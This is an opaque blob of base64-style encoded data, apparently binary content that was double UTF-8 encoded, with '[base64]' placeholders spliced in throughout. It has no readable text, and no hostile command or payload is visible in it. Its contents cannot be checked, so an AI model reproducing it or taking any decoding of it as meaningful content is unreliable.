f8KQDmvCq8KZwpXDgsOqCMKSwpQmU1NJworDp8OeVEDCosO/[base64]/[base64]/CkDRGOgTCh8KeLk9JwoTCnGbDusO6LcKKOmRbfcOlRcK0w5nCmFvCj8KCMMOew7/[base64]/Cu1xGRDHCvsKkw6Bic8KKwqpKwoTDtyTDgxUDw4w6w5YjwobDjgNQw4tfGcKgflBEbSnDtMO9YyXChsOCwqcpwql8w7LCjcOcw6A7b8O7w7IddR3CgcKpw6QdwocgNcOswrNGC8KDwpjCmH/[base64]/w5vDsSLCtcKLwoIywp8PdCPDiRMkXRPDlMO4VcOcO8KXw7fDhgAoKcOkwoR0w5bDuX9kZ8Kkwrphwq/DhcKFwq9UwogZIhdqw6sxFUjCqMO8wpZXw6XCuQY+w61AfmF3dm7CjHh7wrTDpcKYRMKsBsOADwLCrMK/[base64]/w71AJzkVMnrChMKFRWrDusK2w47CszvDnsKLw5PDs1M9TgQlw6HDscOoNU0Fw7hbHgkOKzzDmC8iwq3CrsKpFhk7GHQ1w57DvlPCvATDkMKGw7nDlV1RwoRwwoEoP8O8wpfDrCZmw6IjJHc5w60oGcK0Ly/Ct1khw7kfwqHCo1g8Hyt2wqwhH8OWFVpcNcKUVcOsGW5Jw4HDoMKywpIoOWrCiz/ChknDs15TExbCnhHCv8K9ZsOuwrMnDhAxw4wCFAPCogR3Uw8PFh9EIysxwrpEw4RowokcLcKTV8O1dXrDtwhuFXfCucKtwrvCjsOJwpF5XsOMN3rCl0LDhHBzwoVrVMO8FAd0w7EKwr/DsMO6wpp2Wkl4w7sZQ1jDscKcRT0XQ1RbYmNPZGF/[base64]/[base64]/CmMKywp8DwrRIwopLw5l+w7J8w7E8XRsnwq/[base64]/[base64]/w7c7ZcO8w6bDo8KBwqFkG1oOwoDCjcObYQhWdT7CihxZXcKcUsKJJ10Mw7/DmhvDn8KMKcOvVsKfCsOTbsOJL8KzwqUJwqJnPDzDtwUFFD/DlzfDjlYUwpMSMC5JXyhZLQ3CoMOOccKKHMOCw4TDp3zCtXnDscOEwoTDj2l6w5HDhcOHw4IdOMKuU8O9wpPCnGvCoErDvBULeMKJdFvDqz5IBcKUw51Cw7NWS8KfTBU4w7DCtzpDYS8Hw7/DosOBBm/CiMOOwp/DmsO+w5BMHXU+wpTCusKsw7dmDcK1w5HDksKcGMKFw7PCjsK5wrXCgXo+L8Knw4Zew7hIN8Krwp/Cn8K+PzDCqcOWXDvCmcO3AT7CncKWwoDChE3DkRvCgMOKwrNEw4bCu8OaA3jDtx7Ctn/DnsOZwpPDjjHDilARw7wYAsOnQ8Oew4rDvn/DjB/[base64]/CoGdwwqE9wr7DmTpNc0DCiV3CpsKdw65tw5NSBMKMw6bDslHDmcOvwq13w5bDocOlw4PDmgLDisKwwrs0dMOoKA/CvcOTw6FbUHx/[base64]/CmsORYCgww69qw5NSw4ZuCcKrWcOfHUTDq8OFPsKKUwIfQsOhwrQOwp9DbsK4PCcOwprCiHcjBsKwD2XDv2TDm8KowqzCvXpdYsK9A8KFDAzDi8OmKzzCo8OrCXXCg8Kxa3vDhMKoYRrCsCfDlRvDozfDnm/DihkWwrvClcOxeMOiw7w9w5c+wp7DucKHSl55MnAFwr/Dl8Odw44OwpjDpHvClkF2IETDmcOAVkHDncOODRnDvsOBYlLDnijDv8OWIAvCrCzCtsKTwoRIcsOyGn9kw7tRwr/[base64]/CsUE0w4cyNG7DolksSEzDvcKUMMORwp/Dl3d0woYgw4cuw6LDvhMUw53Cr8OUw797wobDr8K1w5kufcKdwqjDuSEZTMKgFMOcGEc/w5xbcx3Dg8KnfsK7wrkRd8KvYmDDqWzCs8K9wpLDm8KUw6RsDMKDDMKtwqDDnMK0w4tMw6XDkAjCk8KqwpAsby8QHgwQw5TDtsOcUsKdeMOwIW/[base64]/[base64]/DqsOYdcOQe8KwW8KkMF9FwoInw57Cg1HCjDTDrmBhO8OEwrhvIsKewpp4wrHDq3fDilsCwrbDs8K4w5zCnMO3U8OfwqzDh8K/[base64]/CmMOhblNaWQ1ew4zCt34RVzUgwo8Ua8Okwo4IEcKPwrgew50ER8OfwpDDlUgCwpfDhkPCqMONcEzDjsK3dsOIasKBwqjDpcKINExWw5LDjiZeN8KqwrYmRDvDkxAnw51pHWNQw5jCq2pWwo/Du8ObXcKNwqTCgSbDjSItw7rCiiMvQCR3QkTDghgnVMO3cBrCisOtwohUURliwq4PwrMVE13Cl8KpT3NZKnYnwqfCnMOeMyzCh1fDtDwaYMKMeMKQwpk9wo7Ct8KAw6rCo8OhwpgFE8KZwp91GMK7w6vCt27CgsO+wpfCvEAXwrDCum/CqCbCrcOKZQHDjndCw4nCqDQ/woXDnMKSw4PDvh3DvsONw694wrrDhW7Cj8KQASB6w7DDoDjDrcKoUMKRScOqLQ7Cn0tzaMK4X8OHJCzCm8Ouw45iBFPDvG4tRsKVw4XDisKcOcOMZMOgd8KSw6DCoEPDkB3Dv8OqWMKgwpR0wrPDrhBOX2XDjTfCsHd/SWlJwqLDmXzCiMK5JyHCp8O4PcKhSsO/X0/CksO5wqHDs8KFUDfCqG7CqTIiw4LCuMOSw7nCm8KnwodTQgfCn8K/wrZ0asOxw6DDli7DlsOowpzDlH5+VMKKwpAzFMKEwrfCvnwpM1DDvVElw7jDkMKnwogAXG3CsQ9lw7HDo3AFLVPDiHp1b8ODwrhDLcOYa3tRw7HDqcKbw6HDm8K7w5zDv37CisO/wr7CoxHCjMOVw6zDmcOkw45ZGBvDgcKOw7vDuMOxIhVnHG/[base64]/Do8KcZCU1w6XCuMO+UhzDscK6RcKfwpJObMOVw4FmQTtfdAlGwqnCiMO0W8KBw4nDlsOgUcOXw7NsA8ObCQjCgT3DrTvCjsKSw4/CnhIxwphkCMKdK8K9SMKbHsOkAwvDg8OLwqY+NhzDgzZ+w6/CoCt9wrNneXdSw5oyw5xaw5rChsKfJsKIRytNw5oGE8K4wqrCnMOnTUzCpXgcw5olw5nDs8OnOnXDk8OIYUTCqsKKwqfCrMO/w5jCk8KYXsOoD0HDjcKxHsKmw4oaYALDi8OEwpc4XMOswovChhMZSsK9ScKiw6bDscKMDQ7DsMKWQ8KdwrLDmBrCmULCrMOpEABFwpPDt8OUOBIbw5xjwrwmCsOfwpVLM8ORwqTDrjXCpFA+EcKhw6bCrSdBw7LCoCd9w6lgw4YJw4I/A2fDlxjCv0TDusOIYMOsT8Kyw5nCk8KZwrw3wqnDrMK2DsKLw5lUw5l0ZTQNLjRrwpnCpcKgJhvCu8Kke8KyNsKBBGzCssK1wpzDpzEWXgvDtcK+TsO6wrYgfRDDqn1iwp/CpADCl3/DvMOIdsKTbhjDhmDDpTnDhMKcw5PCjcO4w53DsSc5wqTDlsK3GMOew7drVcKbSMKVw6xCGcK1wr05f8Kew5jDjjEKIEXCnMKsXmhxw48PwoHCt8KVHMOKw6RVw67DjMOuIz1aOcK7J8OdwpnCmUPCpsKiw4bCl8OdH8O4wq3DtMK5RSnCjsK2IcKJwoolKz0DBcO/[base64]/CisKQfcKgaWfDrMOEQw4Ya8KVXx7CqsKIZMOPQcOFwqlpRgLDrsKDLMOAP8OJwrXDrcKMwqTCqTDCo0RGYcOtcz7DmsK6wpRXwqzCs8OHwo/CgSI5w5kmw73CoGXDlQVYRAtaGsKNwpvDl8OxWsKtQsO6F8OJRnkDVCBQWsOuwqZlXRbDsMKhwqPCmEYmw6rCp1hJLcK6awfDv8Klw6XDiMOKbAdFMcKAYHjCthYqw4HCn8KudcOQw4vDtyDCuw/DkmvDuSjCjsORw5XDkcKbw4QdwoDDiETDiMKnEF5ww6Agwr7DgcOzwq/CqcOdwpYiwrvDvMKlJWrCnmXCiFtCTMO4YsKKM1pUCxbDi3Mxw5YZwozDjRUKwoMHwohGHAPCrcK2wonCgMKTVcK5CsKJUnXDkg3DhEXDusKnElbCpcKIKR0PwrbCvUrCscO2wr/DijzDkSpnwpYDTMO+Mgo0wpQ1FRzCrsKZw7F9w745Ry/DlHQ7wpoEwrbCt07DnMKQw4lzJBXDp3zChcKBFcK+w6JpwroCKcOKwqbDmQ/DrUbDjMORZcOYUVnDmRsKI8ORPxYnw4bCqcOfbx/[base64]/K8OdBcK9w6BPGkvDm1h1WcOywpFwwr7DhX/CiEjDn8KBw4DDjU7CisO4w6fDi8KHEGBvDcOewqfCqcOAYljDtE/DosKZdXLCmMKVdMOGw6HDi2LDk8O2wrHCrg9+w6Zbw7DCgMO4wp/CgEdyJxvDuFjDu8KoBsKWHBVYNig0dMO2wqdGwqPCq1UBw4oRwrhRPGxVw7UsXy/DjGLDlzxHwrQRw5DCu8K8XcKTNgAGwpLCoMOQOyxawqEqw5hTZSbDn8Onw54KbcOSwqvDqWd1GcOFw6PDu25fwohvDMOFXXvCl1DCpMOMw5x+w4zCrcK/[base64]/ClH3CpcOTTgB8bsOhL8KEQ30xYsK8eVzCp8K+UVcnw71cdFt4w5zCnsOmw6/CscOKf20Ywp8QwrY7w4HDki8swq02wrjCuMO1GsKnw4/Dl0fCmcKlYCQsZsKFw7fCp30ETXnDgVnDnSZKwovDuMOFZx/[base64]/Dil4Swq1+bMOew6jDl8KuwovCnmcAw7ZUw5HDqsOBOkAVw5fCrcO0wpPDhCDCrsOafA1YwptVdyMtwoPDnEgUw4xiw7I9B8OmcwtkwpRMF8KHw6wNDsO3wq3Cv8Onw5ccw5bCs8OhfMK2w6zDjcOkZMOEYcKQw7oyw4TCmxVUSHbCkitQPjTDl8OCwovCnsO/wq7CpsOvwrzCl2k5w7HDvsKZw5jDn2IQacOiJRQQZGbDmgzDnBrCp8KZcMKmfDkIVcKdw6ZQTcKVFMOmwqo2OcKuwp3Dp8KFwqUlW14tfjYGwqzDjgAuTcKGYH3Di8OIW3jDji/DnsOAw4s8w7XDrcOcwqwOVcKbw7ohwr7ChXvCpcKfwoRIYcOrJ0HDjcOPG15QwqtsGk/DjMKkw57DqsO+wpA0esKaNQQBw4cHw6lxw5DDqD82EcOlwovDmsO+w6fCmsOLwq7DqAEKwr3CjcOewqpOBcKgwo0hw5DDs0jChsK/woLCokEaw5l4worDuCPCjcKkwp5EdsKiwr3Du8K+bAfDkkBewpTCu3N3KcOAw5A6X0fDssKzc0zCjcKpfcK5F8OkHMKRY1bCucOgwp7Cv8KIw5zCggQewrNtw60fw4ZLdsKuwroaCWfCjcKGPmLCuwR/JxtgaQrDu8OUw6HCucO/wqzChn/Dsy5OCRrCvWBDM8KWwprDk8OCwrPDhMOzAsKucCnDnsKfw5MGw45XBcO8VsOiTMKrwqRDK14XbcKiB8O+w7bCrGpOelPDuMOZMixkXcKzUcKKCU15N8KEwqh/w4VQNmPCiG0bwprDvzcUVjVGw6XDvsK6wpQWIArDpMK+wo8HS1sMw6Igw7NdHcKQQSrCl8O6woXCtSN8VcKXwo97w5I7acOMOMOMwpg7I0oUNMKEwrLCjivCjDwxwqJEw7DCmcOBw60/[base64]/wqVgDsK2wodNbsOqXi9CwpZQw7rDpGHDhUVtE1LCuV7DmxBlw6kXwpTCqXkbw4/DgsK6wo0sEHjDji/Dr8KqAybDksOXwoBLKsOmwrrCkCYhw5EpwrjCgcOpwowEw5ZnCXvCtDQOw6N+wozDlMO7GEnChWk9FlvCosK8wqN1wqTCuRbCgsK0w5bCjcK9egA9w7Qfw6YORcK9ecKow7fDvcK+wpXCicKPw5Y/cEXCv1xKLl10w4xSHcKxw599wq9KwojDnsKrc8OJGynCh3rDhmLCn8O0ZWBAw6DDt8KXf2LDr1EBwrrCsMKsw7nDqEszwok7AE3CtsOpwp9Ewr9ZwqwAwobCuh3DocOTRwbDn08OBwPCl8O0w7LDmMKpZkwgw7/DrMOuwrZzw4EHw4YDOzjDp1rDqMKmwoDDpMKmw7MzwqvClULCnCpFw7/ClMKyWVo9woAfw7HClWsFbsKcfsOpSMO9VcOtwrjDv3HDqMOpw7rDuFQOMcKyJ8O9K27Dlwl3dsKRVsOjwp7DgGNbSy/Di8KowrbDhsKtw5wLCwfCgCnCr1wmews4wp4NA8Ojw4vDusKUwozDmMOuw5vCrMKdE8Kyw7RQDsKSOws6R0nCrcOlw6Y/wpoowrQofcOMwobDkClgwpgjIV9Ewq8LwptSG8KbSMOjw43Ch8Olw5dIw7zCqsKtwrPDlsO/YC/DoCHDpQwxXil8ImXChsOQWMKwZMKeKsOEGcO1QcOYKsOzwpTDtkUwVMK1KHsLw5bCr0TClcOrwrzDoSTDqTJ6w7EzwqHDp09bwpHDoMOmwrzDrX3DrFHDtjjCnkgUw6rCvnMzMcOpd23DjsKuLMOdw7DChxYgQ8KEFhHCvyDCkyw8w6lAwr/CtmHDvmvDsXLColB4UMOMAMKdcMOcRSHDhMO3wrcew5PDn8KHw4zCp8Ogw4/Dn8OywpDCpsKsw6MXKw0oUGjDvcK1T0crwpsQw65xwr/CsTXDu8K/[base64]/DqBVZw7XDocK7w7DDox8YD8KdwpYGw7XCvMKpOMOBNRHCoiXCsXLCqB11w55fwpLCqThMQ8K2ecKBL8K1wrldMU4UKT/DpMO+Y2suwo3CvnvCtgLDj8O1QcOrw5IMwr5cwocLw6jCkz/[base64]/DpcK+Q0HDjAs5JGjDk8KmwpzCj8OwOMOAGQUtwrAmw5rDk8Ojw4/Do3AGayQ5GTVuwp4UwowSw7oydsKywo9fwpggwqTCosO+PcOAMBRhRQ3Dg8Oyw5IMI8KNwqFwT8K6wqdVAMOYCMO6bsO0AsKewonDgC7DhsKUW3wvRMOOw4x3wrLCsUptTsKnwqIeHxzDnBcrZkdJaTPCisK6w4TCpiDCo8K1w55Cw50GwoN1JcKOwr5/wp4Fw5fCjWVcE8K7w5YRw5k4wr3Cs08vElXCtMOzTic+w7rClcO8woTCuXDDrcK7FG4EPlEkwocjwpnCugrCkXVBwrxHf0nCrcKRQsOpe8KBwp7Dp8KQwoDCn1/CgGEMw6DDssKUwqZ5acKeHnPCg8O6e1/DvTJww7R1wr0sDyjCunAgw53CsMK1wpJvw74lwrzCoERwd8KXwpAkwp1/wqswbQnCilzDhDhOw6bCjsKvw6fCplw6wp90awvDoD3DsMKgecOawpzDmijCncOqwogMwqMMwohCUmPDpAtwIMOdwopfQ2nDksOlwoBew79/IcKLZcO+H01Sw7Vrw6N8wr0Cw41SwpI5wpTCocORCMOsZMKDw5BCRMK/[base64]/Ck8KUw7TCjR4/w4oRAcKuP8O5fMK/Y8KhaUDCjxN3ZQFLwq/Co8OZe8OEDhrDk8K2acOTw7BpwrfCiXLCncOJw4fCqyvCiMK/wpDDt3bDtEbCicO6w57DrMOZFsKDFsKjw5pdPsKOwqENw6DCicKeZsOXwqDDpghywrzDgzwhw6JVwo/[base64]/DhMKvw7PCm1I1wp8PLm0gwonDmjzCm8Kbw5MQwqd6EkPCjcOeT8OVXhQEN8KPw4bCvUfDvHLCrcKkWcOpw6R9w6LDuCAQw5dawrXDhsOXRBEfw5NvbMKkFcOrEzhgw7XDqMOuTyN0w5rCj0U1w7psMsK+w4QSwrdNw4I/OcK7w7U3w6YdYShIasOQwrwFwp3Cj10Lak/[base64]/CqsOIwqTDgsOPwpTCoA3ChQ8uSwgMw5nDtMOjNsOLbVRVfMOPw4JFw7HCmsO5wq/DrMKDwqfDhsKQD0TCowYBwrJvwoTDmMKaQzvCigt3wocEw6/[base64]/X8Kxw5PDgsORYsOVRmYXwoHDusOVw7nDhmvDvhHDlcOdR8O2NlMKw53CpcKIwoktH053wrXDhXbCqsOgXsO7wqdTT0zDlDrCr1tMwoREJxJ5w4dMw6DDvsKQLGvCs3rCnsOBYETCvgrDi8Oawp5YwqXDssOsDkLDpUw3MTzDoMOnwr/[base64]/wq3Cs1nCl8O0wqUqw6kvwphnHMKRwrLCuB3CnVLCm0ZIXsOgK8KaeVMvwp1KVMOewrN0wpJATcOFwp4ywrYFf8O4w7gmGMO6EcOYw5o8wooqL8O6wpBKVzBBLl12w7RieE/DnQ9TwrvDrB3CjMK5fwrCgMKZwo/[base64]/CvsOkw4HDgsONUGUCM8KnJUFAwr02w53DtcOOwrDCrVTDuBEFw7UoJsKMPMO6A8Kzwo40w4rDoGAqwrpnw6DCpsKow68Ww5BOw7bDuMK6QmgOwq8zD8K2RcO6acOQQgzDvVYYSMOdwrLCk8KnwpENwpYKwpx2wpAxwrs0Il/[base64]/[base64]/w7LClHQ4HMK7dsOFacKfG8Okw7zChVvCk8KmR1YwwpJsA8OONXMwBMK3JcOWw6vDusKzwpXCnsOhKsKjXAhHwrjCjMKNw5RhwrbDvCjCosOnwpvDrXnCuRHCul4ow4TCrWlEw5/DqzzDnHBdwoXDkUXDpcOce3HCgsOnwqldacKVJHopPsKPw7Unw73DpcK3w5rCrU4AbcOYw7fDhcKzwqZFw6cfWsKZLnvDi3XCj8KCw5XCnMKSwrB3woLCu0nCni/CqsKgw75jGV9oUgbCkWzCpF7CisKjwqnCjsOJLsOLM8OewocYXMKNwpJ/wpZwwoZOw6BELsO9w5nDkGXCmsKJdG4WI8K9wqbDmS4Xwrc+S8KRPsOlewrCs1FgCUvCnhpvw44aUcKWJ8KLw6bCp2/Cu2XDisK1b8OdwpbCl1nDs0zCjkXCnCRnC8OBwoPCnjIKwpt7w4PDmmpSWytpEg9cwrHDsQPCmMO7RADDpMOzaBEhwqUZw70tw5xEwqvDvVkMw7LDggfCoMOgPmDClyELw6rDlDchZADCoTpxWMOKdHvCr3wlworDr8Kawp4QY2LDjFYJZsO9N8OXwobChTrCpm/CiMOWHsKXwpPCucOtw7VXIy3DjsO+bMK5w6JyKsOjw7Fhwr/Co8KqZ8ONw5dYwqxnR8OcKUjDtsKtwqd1w77CnMOuw7nDucO9PBvDoMK2Yh7CnQDDtE7CmsKBwqgcdMORC0QFJ1R/F2Buw4XCpyBbw6fDtF/DgcOEwq0kwo7Cq0AZBi3DhklmShbDhW89wo8DWjjDoMOowqTChQtWw7Jjw5/DmsKDw5zCpn7CqsOTw7oBwqHCrcK9Z8KEIQklw6gKNsKyU8KURiVgcMKDwpHCrxHDoVdWw5FILcKDw7XDgsOcw6AdcMODw4zDh37ClnMyf0Ybw61fIGLDqsKNw7lPPhh4eR8twphQwrI8NsKxEh1wwpAfwrRKdTTCv8O/wrJJw7jCnUR4YsO6fDlDWMOhw4nDhsOIO8KDK8OWbcKGw4s/PXdawoxkLU3CowHCm8KVw6Q7wrsSwoAgB3LDtMK+eyoAwpLDlsKyw5csw5PDssKUw4tvXysKw74Ww7LCh8K8fsOPwoB9TcKyw7xtCcO/[base64]/CicO6AMOzE8Okw78GwrQlCxXCgsK5DsOOZcOwGH/Ctg4Pw5nCrsKHEkDCsHzDkgVGw5PCuAUeAsOOHMOWw7zCulwqwrXDr2PDq2rCiTrDtAXCow/CnMKLwpsbAcOKQXnDqWrDocOgR8OLXUfDsxXCqHnCrDXCrsO+ehNvwo8GwqzDmcKiwrfDs2fChMKmw4nDicOjJCLChTTCvMOrZMK5LMOXXMKEI8KFw6TDpsKCw5UaJ2/CiQnCmcKcQsKswq7CksOoO2N+V8K9w4IbQA9bw59VBCbDm8O8ZMK+w5onecO5w4oTw7vDqsOLw6/DucObwp3Cn8KqShnCoz4gwrfDvwTCjnnCnsKSKsOOwppeeMK3w4NXfMOFw4ZRV3oSw7wSwq/Di8KMwrXDscKfYh0zTMOJworCpSDCu8OgX8KBwpzDhsOVw5XCtxjDlsOjwp5HBMObJBoXGcOGCFjCkH18S8K5G8KVwq9pEcO+wp/CrDcsI1Qdw7N2wo7DvcO4w4zDsMK8bl5DF8KFwqM8woHCjgR9dMKDw4fCrcODDGxCMMK7wpp9w5zClcOOKRvCrR/Cm8K6w4gpw6vDicK7dsKvEznCrsOuMkXCusObwpHCn8OQwr9uw4jDgcKccMK8F8KKRV7CnsOyK8KVwrwkVDoew5bDrsOQAVkbHMKGw4Iow4XDvMKEMsOIwrYFw5obP2lxwoYKw6ZEdG9lw6g/w43CusKswqXDkMOrM0fDpQTDpsOMw5UWwqhVwocIw7EZw79Kwr/[base64]/CqsO6w7dWC8K5VsKpITYRUMKrZMOHOsKIw5FKGsOFw7PCucKnci/CllTDtMKVScKrwqIWwrXCi8Knwr7DvsKWG2LCucK7E1DCh8Kww57CkcKKS3fCnsK0fcKNw60wwoLCvcK+SV/[base64]/[base64]/CiFbCvkgew5XDrcKxdcKqMF/DucKJw4w4wq3CukRSe8K2M8KLw5UCw4AuwpUxIcKFFworwrjCvsKywrXCnxLDgsKCwoV5w408TT4cwoIsFENoVcKzwr/DsgvClMO3KsO3wq9lwojDtwRiwpfDtcKXw5hkdcOKWcKXwp0ww4jDj8KSL8KaADAOw7Yzwp3CtcO7HsOhw4TCnMKGw5rDmFUkfMKLw6QTbipLwqbCsxfDmj/CrMK6dkjCkQzCqMKLIRpBeSAhf8K9w6Jkw6VfDBXDt3dvw4/DlRVOwqjCmzzDgMOUXyhZwodQXF4+w6pCQcKnUMK9w4xGAsKXGgnCl353LgPDp8OICMO2fGwVaCjCtcOfHWrCmFDCr3HDm0giwoDDo8ODZsOcw7TDmsOyw4fDsxcFw53CsyDDmAjCsBhxw7Q/w7XCpsOzwoPDtsOtTsKLw5bDvcK6wpHDj11QaDrCqcKvTcOOwo1SeH8jw5FdE27DrMKWwqvDgcO0MHLCphTDpG3ChsOCwqgjXg/DgcKWw6lzw5vCkGUIM8O+w7ccL0DDjlZcwq/Cu8OKO8KNeMOBw4cAfcKww7zDp8KnwqZmdcKJw6PDnh99Y8KHwr/CsX3Cu8KNcVtqecO4KMKCwohzFMKww5krZSYUw40Bwr8nw6nCrw7Dk8KJFnp7wrsnwqgQw5oYw5lHNMKId8K8bcO9wqQ4woQfwq/Cp1J0wqkow4fCtivDmT4WVQhrwp93MsKTw6/CkcOMwqvDisKGw4YowoQ3w6xzw7I3w4rChWPCncKNM8KRZ2ppK8Kvwo9SbMOoKiRuY8OCSlvCihQSwoxRScO/[base64]/DgcKSAEbDgsOIRsOOPiItG8OwwpLDhMKfwpHCjFzDkcOuPcKJw5jDsMKXJcKkN8Kxw6dyV3Vcw6TDi0LCqMOVcBXDihDCmT0AwoDDl25/OMKBw4/CtEXCm01+w6Mbw7DCq1PCgEHDu1zDlcONLcONw5VnSMOSAVDDpMOWw43DmUwoEcKTwqbDh3jCuEtsAcKAVH7DiMK3SCDComjDo8KDEMO9wolJISHCqRzClS9Zw6jDmVrDmsOCw7ELHRJcQCRsbBgBGMO/w5MBUWLDk8OHw7/DksOSw4TDuk7DjsKjw5/DgcOww6hdS1fDonctwpbDiMOOUcK/w7LDjmfDnUU+w6ALwoRIYcO6wpXCt8OwRRNBHT/Dp2lcw6rDusKEwqcnS2nDmRM7w5RRGMOpwrjCkjI8wqEuBsOuwrA/w4cPbToSwqpXd0QyBTfDl8Ojw5oIwojCoAFVW8K/a8Krw6RpPjzDnh0ewqB2OcOtwq4KAlnClcKCw4JkEi0tw7HCjws/AVlawqVKX8O6ZcO0OiF+RsKxehLDnlTDvBsmHVN5e8OIwqHCo2sxwrs9W1N3w75HPhzCki3DncKTWXlWNcOsR8Kfw5pgwqPCuMKuJF9mw5jDn11wwo0aKcOVcBo1aQh4esKgw5jChsOqwoTCmsOsw45bwoZHRRfDusKBSWjCjDxjwqZ/b8Ktwr7Ci8KJw77DpMO8wooOwqgBw5PCgsKQdMK5w4fDjw9iYFPDm8Obw7dzw4gLwrEQwqnCvRITWCpcDl9vW8O9FsONdMKmwoXDrMOXaMOfw50TwqBRw4gcMCjCpRQYcQXChRLCscOSw6vCu2tVfsOSw6PCicKwScOywq/Chkxkw5jCr24Bw45FCcKmF2rCrX1uYMOUPMKbKsOgw6x1wqsPasOuw4vCosOJRHbDlsKUw5bCtMKTw5V7wqMKeVMpwqXDhiIlDMKjV8K/dMOrw6snASfCsWJMHkF/wqXCj8K8w5xPS8KNAnVZLxAJPMOTVjdvZcOMacKrJ0chHMK9w5TCm8Ocwr7CtcKzcy7DtMKtwrnCmRAfwqlpwo7DgEbDuXLCm8K1w7jCqgBcRXRvw40LHRLDoijCk2h/BAMwTcKvdsKCw5TCpHs9bDTCtcK3wpvDtAbDu8OEw6DChRRsw7BrQsOQFAtYZ8O8U8OnwrzCkw/[base64]/[base64]/CuMK/w4rCkjQ2U1HDs8ORwpN2wpVwLsKHM1bCnsKkwrLDsj9IGTPDtcOtw7c3OEDCrMO4woVVw6vDuMO+VWVdb8Kiw481wpzDpcO+OsKkw5nCuMKLw6BEWztOwr3Ci2zCqsKfwrTCvcKLZsOUw7vCqBQpw4bCqWhDwoHCqUgHwpcvwrvDgmE8wrkYw5PCrsOOJgzDpR/DnjfCuEdHw4/DrnPCvSnCr3fDpMKqw5fCrgU3ecKBw4jCmxJJwrPCmT7CpT7DvsOsasKDPHPCp8Olw5DDhDnDnQw2wplvwoLDiMK3IMKNcsOrdMOnwphBw7QvwqUBwqwsw6zDqVDCh8KrwqjCs8KBw7/[base64]/UsOmUMKvKzXDlwPDpWLDj8KbezXCtAdKwphVw4LCgMKaDk90wr8jw43Ctm/DhUnDlDDDo8K1QQHDsFwgFBgxw4BXwoHCpsOtW01rw5AWNFAgbw4KOSvCvcK8w7XDqA3Dsk9nbglbwprCsDbDuT/[base64]/JAhiwo7Cpg7DtcOXf8O2wqnDv8O8wrxNwp7DqHTCuMKzw5PChHfDkMKQwoFRw5rDsDRRw4NUIHLCoMKewrPCp3AhWcO/HcKvFkRrfUnDjMKVw7vCt8KywqldwpzDmMOREDc4wr7ChGPCgsKHw6keOsKIwrLDmsOUBhXDr8KPa3PChjU/[base64]/d8OBw5Epw6xkw7bCh8OFwq8Pw4DCicK5w7LCnsOfQsO/[base64]/woLDkV3CnMOLVcKJKV7DhSUWw7bCpEbDsnkqw6x8Ri9mXBJrw7V2TQ5ww57DowxZMMOeZ8KXBwdcdjbCtsKHwqoVw4LDmmAjw7zCjSwoS8K3asOlN0vCiDzDl8KPM8K9w6zDi8O8CcKkRMKdNRg8w4x8wqPCqx1Bb8Odwqkywp/CvcKrECvDrcOrwpN/DVTCvSJbwo7DsVPDnMOUFMO5M8OvfcOBVBHDpBw6SMKuN8OwwqTDkhd8PsOrw6NjAArDosOTwqLDp8KtD2lqwprCs2DDlBx5w6oyw5IXwrvCnk4Ww6IBw7FGwr7CmMOXwpplFlFRMnxxA1jCsjvCu8Kew784w4EUFcKbwqc6HmMFw7UEwo/[base64]/Cq8KawqlvwoYmw5bDmMKew7grwpRtwpbDhsKew6XDsGXDmcKgagFJGUFBwphBwpxGQMOWw67CiFtfIB7DiMKVwqFYwrMzTsK8w45FRl3CkChGwponwrDCmTTDmSA/w4DDonnClizCpsOfw4gjDANGw507KMKtb8K0wrDCkh/ClUrCihvDvMKvw5HDvcKyJcKwC8O9w7ROwpgYCiUTZMOFT8O4wpsIYn1iK1AMZMKwM1p7ShfDuMKNwoB8w4oEBSTDucOEYMOSN8Knw7/DrcK6FHdzw6bCklRzwr0fUMKdWMK3w5zCv1vCtsK1UsKewoQZRj/[base64]/[base64]/CtMKVw6LCnMK5Iw99fhURQ8KUwrXDq8KIwqTCk0jDnh3DmcOew6nDp0lzZ8K4OMOhSGcMd8Kkwq1hw4AdFirDpsKfQGFNBMKBw6PChDZZwqpYAmdgGwrDrT/[base64]/DkcOgwpEfw7gwZ8OlKsOOwovDicKFT00gUD3CpF/CvjjDtcOgU8OdwrHDrMKCRSZcBQ3Cmlk4CWQjbsK4wohrwq09DzAVEsOTw5xlRcOtw4xuRMKgwoN6w7vClHzDo0B3SMKRwoTCrsOjw4XDhcOSwr3Dn8Kew6TDnMKqwpdgwpUwLMOkMcKxw54bwr/CgSlGAXc7E8KlAW1+T8K3ExnCtgtBTQgnwofDjsK9w6XCnsKtNcK1RsOfJk0Gw7ZQwojCq2pjf8KeW3PDllTCucOxIDHClsOXC8KOOFhfaMOhJcOxDnbDnnJkwrA9woo9bsOKw7LCssKHwqrCtsOWw64nwrBBw5jCgHnDjcOEwoLCvxLCsMOzw4pWcMKvUx/Cl8OSAsKTcsKJwozCny3CrMKwRMK2GloFw5PDq8Ocw745HcKcw7vCqhXDisKiO8KCw4Zcw5DCsMOAwojCnCkQw6gbw5HDn8OGGcKuw7DCj8KLSsKOOkgiw71lwogEwrfDmhHDssOeAz5Lw5vDucKYCgUrw6nDl8OVw4Y7w4DDs8OQw4XCh29ZdU/[base64]/[base64]/DlxfDgcKkBjjDrsOhw4s6AsOTAsOlRELCqjgAwqjDrzXCmsKHw5bDoMK7JGhBwoNRw59od8K2NsKhwpDCjHoew5jCtjQWw4bDu0LDv3wewp4cfMOCS8KpwrsHLhLDtTsZNcK5MmnCh8ONw4NuwpZOw5wYwp/DgMK1w5XCmkfDuWFPRsO0EHgIS1fDomx3wr/[base64]/DlXnCjcK0U03DlMO2b8O5w6BLXQE6NlfCvsO4RDLCi1Y5LAZ/JlPDs17DvMKzBMOQKMKQCGbDvS3CqyLDrVtjwqEsScOOZ8OVwrPCsBcUSFPCjMKvLXZYw6h3wq8Dw7s4WA0twrA/a1XCpRnCokJbwrjCmMKOwocZw5LDosO8fFU1TMKXbcO+wqd0dsOjw5p9PX8/[base64]/bzUuVVc7w4d0wr91w7QbA8O/X8OPVMKbRkwgGT/CrHI0WsOvElYlw5bCsTVJw7HDk0DCsTfDqsOWwonDocOpJsKUEMKUFnHCsWrCv8OAwrXCiMKFOAnDvMOEQMKgwqTDlzHDssKLfcKZCw5VUR5/[base64]/CvsKcdcO3w6HDhFphw7TDiRRPwq7Dg3zDsA5kccObwpcMw4QHw4bCn8Obw4jCoTRaXSfDisOCb0ZBIcKbwrQeHW/[base64]/DjD3CssOZeCrCqQ5ewpV8BsOcCgfDvnbClCh6QsK2VyDChC8zw6zCtShJw6/CqQXDl21AwroPSBAvwr0awoZ8G3PDhH89JMOww5IJwqnCv8KvB8OPYMKHw5/CkMOoQXdPw77DqMO3w5RPw4TDsGTCq8Ktw4ZP